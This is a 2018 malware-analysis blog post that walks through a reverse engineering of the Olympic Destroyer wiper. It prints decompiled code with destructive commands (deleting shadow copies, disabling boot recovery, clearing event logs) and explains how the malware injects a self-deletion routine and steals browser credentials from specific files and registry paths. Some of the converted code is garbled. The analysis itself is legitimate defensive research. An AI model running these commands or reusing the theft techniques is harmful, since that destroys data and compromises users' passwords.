# **Dissecting Olympic Destroyer – a walk-through**

*cyber.wtf[/2018/03/28/dissecting-olympic-destroyer-a-walk-through/](https://cyber.wtf/2018/03/28/dissecting-olympic-destroyer-a-walk-through/)* 

March 28, 2018

```
noreturn WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
HANDLE v4; // eax@1<br>struct _LUID Luid; // [esp+Ch] [ebp-24h]@1<br>HANDLE TokenHandle; // [esp+14h] [ebp-1Ch]@1<br>PUOID OldUalue; // [esp+18h] [ebp-18h]@1<br>struct _IOKEM_PRIUILEGES NewState; // [esp+1Ch] [ebp-14h]@1
01dValue = 0;OldValue = 0;<br>Wow64DisableWow64FsRedirection(&OldValue);<br>LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &Luid);
NewState.Privileges[0].Luid = Luid;
NewState.PrivilegeCount = 1;
News\ = ?;
execProcAndWaitForTerminate(L"c:\\Windows\\system32\\vssadmin.exe", L"delete shadows /all /quiet");<br>execProcAndWaitForTerminate(L"c:\\Windows\\system32\\vssadmin.exe", L"delete shadows /all /quiet");
execProcAndWaitForTerminate(
L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no");<br>execProcAndWaitForTerminate(L"wevtutil.exe", L"cl System");<br>execProcAndWaitForTerminate(L"wevtutil.exe", L"cl Security");
Wow64RevertWow64FsRedirection(OldValue);
.<br><mark>InitiateSystemShutdownExW(0, 0, 0, 1, 0, SHTDM_REASOM_MAJOR_SYSTEM);// shut down (no reboot) and force close applications</mark>
ExitProcess(0);
```
#### **Introduction**

After a destructive cyber attack had hit this year's olympics, the malware was quickly dubbed *Olympic Destroyer.* [Talos were fast to provide initial coverage.](https://blog.talosintelligence.com/2018/02/olympic-destroyer.html) A malware explicitly designed to sabotage the computer systems of the Olympic opening ceremony sounded very interesting, but other duties were more pressing at that time, so analysis for pure curiosity had to wait. A few weeks later I had some free evenings on my hands and decided to combine a few interests of mine: Listening to music, consuming high quality whisky and analyzing malware – regrettably one of those things is frowned upon at work, and it's not malware analysis.

[I had most of the binaries reversed and already written up a few pages, when Kaspersky](https://securelist.com/olympicdestroyer-is-here-to-trick-the-industry/84295/) released an article with some more details than previously publicly known. Having finished my work and focusing on the technical aspects of Olympic Destroyer, I think I can add several technical details about the malware. In the following expect plain and straight-forward binary analysis and reverse engineering in the form of a walk-through.

Olympic Destroyer comes in two types. The first one is a little bit simpler. It was discovered by Talos, who published it in their comprehensive blog post. One example of this type has the Sha256 of edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9.The second type of the binary has, to the best of my knowledge, not yet been explicitly named, but it was implicitly analyzed by Kaspersky in their also very comprehensive blog post. One example has the Sha256 sum of e8349cfcc422310c259688b0226cb14f5196a6daad77b622405282aeac89ab06.

In the following blog post I will mainly describe the first type of Olympic Destroyer. At the end I will discuss the main differences between the two types, which revolve around the usage or non-usage of the well-known tool PsExec.

# **The Orchestrator**

In this part we will cover the innermost functionality of the Olympic Destroyer. As orientation point we will use the *main()* function, from where on we will cover the single function calls step by step. Luckily Olympic Destroyer runs single threaded – except for the spreading functionality – which makes it easier to follow the execution one call after another.

#### The analyzed orchestrator has a Sha256 of

edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9 and is 0x1C6800 (~1.7MB) in size. A lot of this size is made up of five resources, whose role will be explained later on. IDA detects 756 functions of which not even ten were automatically identified by IDA FLIRT in version 6.9, which made the analysis more time consuming. IDA version 6.95 seems to have a newer FLIRT database and a lot of functions are identified automatically, as I realized way too late.

## **Configuration – or not**

The *main()* function is located at 0x004071E0. It creates a structure on the local stack, which I called "config" when starting to reverse the binary. Over the time I discovered that it is merely a state or a singleton data container – nonetheless I kept the name "config" for reasons of consistency. This structure is carried throughout many of the subsequent function calls, most of the time in the form of *thiscalls* in the *ecx* register. You can find the whole structure in the appendix section below.

It contains different type of data, like simple integers, which for example describe the bitness of the OS with either the value 32 or 64 by dynamically resolving and calling *IsWow64Process*. Yes, the author(s) actually use full integers instead of encoding this information in a simple bit  $\bar{\wedge}$  (ツ)  $\bar{\wedge}$ .

#### bitness of the system

More interesting are probably the different paths of files dropped to the filesystem during runtime, which are also stored in this structure. I will describe them when writing about the resources.

Additionally, we find some security related variables, like the security token information of the current user, which is gathered by calling *GetTokenInformation(TokenUser)* and comparing the result against "S-1-5-18" (Local System), "S-1-5-19" (NT Authority Local Service), and "S-1-5-20" (NT Authority Network Service).

Most important is probably the vector of objects, which contains domain names and domain credentials, that are used to spread laterally through the network. More about this later on when I will cover the lateral movement.

After the config structure is initialized in 0x00406390 by nulling its members, it is dynamically filled with its respective values in the subsequent call to 0x00406500, where most of the previously mentioned values and information is generated. From then on, the config is ready for use and most values are only read instead of written – except for the file paths, which are generated more or less randomly on the fly when used and of course the credential vector, which gets expanded a few calls later.

### **Magical Code Injections**

With a call to 0x004066C0 Olympic Destroyer checks for the existence of two files, which it uses to mark and avoid multiple runs of itself:

- 1. C:\<MD5(Computer Name)>
- 2. %SystemDrive%\Users\Public\<MD5(Computer Name\User Name)>

If one of those files is found, the function which I called "selfDeleteInjectBinary" at 0x00405DD0 is executed. Most of this function is already described in Endgame's blogpost [at https://www.endgame.com/blog/technical-blog/stopping-olympic-destroyer-new-process-](https://www.endgame.com/blog/technical-blog/stopping-olympic-destroyer-new-process-injection-insights)[injection-insights, but somehow they either misinterpreted the feature, or missed the main](https://www.endgame.com/blog/technical-blog/stopping-olympic-destroyer-new-process-injection-insights) point of the shellcode. I'm not sure what their intention was, but their blog post somehow does not say what the shellcode actually does  $\bar{\wedge}$  (ツ)  $\bar{\wedge}$ .

Olympic Destroyer starts an invisible "notepad.exe" by using the flags *CREATE\_NO\_WINDOW* in *dwCreationFlags* as well as *STARTF\_USESHOWWINDOW* in *StartupInfo.dwFlags* and *SW\_HIDE* in *StartupInfo.wShowWindow* before calling *CreateProcessW.*



Starting an invisible Notepad

Then it injects two blocks of data/code into the running notepad by calling *VirtualAllocEx* and *WriteProcessMemory*. The first block contains addresses of APIs and the path to the current executable, the second one is a shellcode which uses the addresses of the first block. By calling *CreateRemoteThread* the execution of the shellcode within notepad is started.

After this injection, the main process exits by calling *ExitProcess* while the execution of the injected thread runs in the process space of notepad. But all the shellcode does, is a simple delayed self-deletion mechanism:

First it sleeps a configurable number of seconds. In our case it is five seconds. After that, the shellcode looks for the original path of Olympic Destroyer, which was passed by the first injected memory block by checking *GetFileAttributesW* != *INVALID\_FILE\_ATTRIBUTES*. Then it tries to open the file with *CreateFileW*, gets the file size by calling *GetFileSize* and then loops over the file size and calls *WriteFile* with always one zero byte until the whole file is overwritten with zeros. After closing the file handle, the file is finally deleted with *DeleteFile* and the shellcode calls *ExitProcess* to end its execution.

To sum it up: The code injection is simply a nulling and deletion mechanism to hide the traces of the main binary.

## **Setting the markers for self-deletion**The two files, which mark multiple runs of Olympic Destroyer, mentioned in the previous paragraph, are then created:

```
if ( config.bIsServiceOrAdmin )
  tryCreateFileByComputername();
if ( config.bIsUserAccount )
  tryCreateFileByComputernameAndUsername();
```
Create infection markers

Depending on the rights under which the binary is running, the markers in *C:\* and %*COMMON\_DOCUMENTS%* are created. From then on, a second run of Olympic Destroyer will wipe the original executable.

## **Stealing credentials**

In the following call to 0x004065A0, we will dive into a very important feature of Olympic Destroyer: The stealing of credentials from the current system, which are later used for lateral movement.

Olympic Destroyer contains five resources of type "BIN". All of those resources are encrypted with AES. The calculation of the key is hard coded in the binary and can be described as a trivial MD5 hash of the string "123". This hash is then concatenated twice in order to reach a key length of 256 bits for the AES algorithm. The evaluation of whether those shenanigans of symmetric cryptography with a hard coded key makes sense is left as an exercise for the reader.  $\bullet$ 

When stealing the credentials, at first the resource 101 is decrypted, written to a more or less randomly generated filename in %tmp%. "More or less" because the algorithm is based on calls to *GetTickCount()* with *Sleeps* in between the calls.

After writing the decrypted resource to disk, a proper random string is generated by calling *CoCreateGuid*. The *GUID* is then used as the name for a named pipe in the form *\\.\pipe\*, which is created by calling *CreateNamedPipeW* and then used as inter process communication mechanism with the process, which is then started from the file written to %tmp%.

#### **Resource 101**

When resource 101 is started, it also gets the name of the pipe to communicate with its parent process as well as the password "123" as arguments. The main task of resource 101 is to use the password to decrypt and execute another resource of type "BMP" embedded in the file of resource 101 and send a buffer with stolen credentials to its parent process. So, it's a simple loader which transfers a buffer via IPC.

The BMP resource is a DLL called "BrowserPwd.dll". This DLL is not written to disk but parsed and loaded in memory. It seems that its only purpose is to steal credentials from the browsers Internet Explorer, Firefox and Chrome. In order to work with Firefox and Chrome, an SQLite library is compiled into the DLL, which makes up most of the DLL's code.- For Internet Explorer it uses COM to iterate over the browsers history and then reads all autocomplete passwords from the registry in *Software\Microsoft\Internet Explorer\IntelliForms\Storage2* and decrypts them using the WinAPI *CryptUnprotectData*.
- For Firefox, the credentials are stolen from *sqlite* and *logins.json*. The *nss3.dll* from Firefox is used to decrypt the protected passwords.
- For Chrome, the user's database in *[…]\Application Data\Google\Chrome\User Data\Default\Login Data* is copied temporarily and then the credentials are read and decrypted by calling the WinAPI *CryptUnprotectData*.

All stolen credentials are returned in a buffer which uses a special style of separating the single items. This buffer is constructed within the DLL and returned to its original loader, which is resource 101:

```
void __usercall addToReturnBuffer(const CHAR *username@<edx>, memObj *a2@<ecx>, LPCSTR password)
  memObj *v3; // <mark>ebx@1</mark><br>int len1; // eax@2
  int len2; // eax@2
  int len3; // eax@2<br>int len4; // eax@2
  const CHAR *1pString; // [esp+4h] [ebp-4h]@1
  1pString = username;v3 = a2if ( password )
    len1 = lstrlenW(L"<STARTCRED>
    len1 = lstrlenW(L"<STARTCRED>");<br>v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"<STARTCRED>", 2 * len1, (int)&v3->size);
    MultiByteToWideChar_wrapper(v3, lpString);
    len2 = 1strlenW(L")lenz = istrienw(L"<STARTPASS>");<br>v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"<STARTPASS>", 2 * len2, (int)&v3->size);
    MultiByteToWideChar_wrapper(v3, password);
    len3 = lstrlenW(L"<<mark>ENDCRED>");</mark><br>v3->ptr = appendToBuffer((LPVOID)v3->ptr, v3->size, (int)L"<ENDCRED>", 2 * len3, (int)&v3->size);
    lens = 1strlenW(L")len4 = 1strlenW(L''\n'');u3->ptr = appendToBuffer((LPU0ID)u3->ptr, u3->size, (int)L"\n", 2 * len4, (int)&u3->size);
```
#### Stolen credentials are formatted in a certain way

This buffer is then sent from the loader via the named pipe to its parent process:```
return 1;
v9 = dwBytes;if ( *allocMem(dwBytes, &memOut) )
 return 1;
if ( !decrypt(&memOut, (int *)&stolenCredentials, v9, v10, (int)&key_1) )
 return 1;
if ( !bIsMZHeader(&memOut) )
  return 1;
v11 = adjustSelfToken();stolenCredentials = 0;
if ( !stealCredentials(u11, (memObj *)&memOut, (int *)&stolenCredentials, u3) )
  return 1;
returnedBuffer = L"<NULL>";
if ( stolenCredentials )
